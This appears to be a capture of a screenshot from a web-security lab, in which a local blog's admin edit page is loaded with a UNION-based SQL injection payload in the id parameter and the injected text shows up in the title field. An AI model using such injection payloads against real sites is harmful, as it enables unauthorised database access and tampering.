 Not secure | 192.168.0.5/admin/edit.php?id=-1%20union%20select%201,"we%20got%20it%20boys",3,4%23
Administration of my Blog
Home | Manage post | New post |
Title: we got it boys
3
Text:
Update